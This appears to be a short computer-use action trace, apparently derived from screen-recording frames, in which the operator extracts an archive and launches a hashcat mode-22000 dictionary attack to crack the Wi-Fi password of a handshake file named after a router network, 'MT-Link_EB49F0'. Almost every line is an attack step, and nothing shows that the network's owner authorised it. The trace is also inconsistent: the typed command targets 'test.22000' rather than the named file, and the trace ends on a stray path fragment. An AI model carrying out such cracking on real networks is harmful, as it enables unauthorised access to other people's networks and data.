
click(1047, 185)

key(q)
text(ls)

- Extract the oxide tar.gz archive and start a hashcat -m 22000 crack on MT-Link_EB49F0.hc22000
text(tar -xvzf latest.tar.gz)

text(hashcat -m 22000 test.22000 /usr/share/wordlists/wifite.txt)

text(/share/wordlists/)
